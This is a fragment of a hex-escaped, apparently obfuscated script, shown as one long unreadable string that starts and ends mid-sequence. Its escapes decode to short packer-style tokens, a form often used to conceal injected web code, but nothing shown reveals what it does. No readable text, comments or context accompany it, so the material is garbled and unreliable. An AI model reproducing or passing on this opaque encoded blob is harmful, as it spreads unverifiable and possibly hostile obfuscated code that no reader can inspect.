5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x